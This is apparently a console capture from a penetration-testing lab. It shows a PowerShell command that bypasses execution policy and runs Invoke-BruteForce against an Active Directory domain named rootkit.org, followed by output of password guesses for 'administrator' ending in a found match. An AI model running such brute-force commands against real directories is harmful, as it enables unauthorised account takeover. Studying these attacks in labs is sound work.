 C:\>powershell -exec bypass -Command "& {Import-Module 'C:\Invoke-BruteForce.ps1';Invoke-BruteForce -ComputerName root
\user.txt -PasswordList C:\pass.txt -Service ActiveDirectory -Verbose}"
详细信息: Starting Brute-Force with a Delay of 0 and Jitter 0.3.
Brute Forcing Active Directory rootkit.org
详细信息: Checking administrator : admin (then sleeping for 0 seconds)
详细信息: Checking administrator : msfadmin (then sleeping for 0 seconds)
详细信息: Checking administrator : user (then sleeping for 0 seconds)
详细信息: Checking administrator : bug (then sleeping for 0 seconds)
详细信息: Checking administrator : liugy (then sleeping for 0 seconds)
详细信息: Checking administrator : jdd61165 (then sleeping for 0 seconds)
详细信息: Checking administrator : postgres (then sleeping for 0 seconds)
详细信息: Checking administrator : admin!@#45 (then sleeping for 0 seconds)
Match found! administrator : admin!@#45
详细信息: Checking administrator : toor4 (then sleeping for 0 seconds)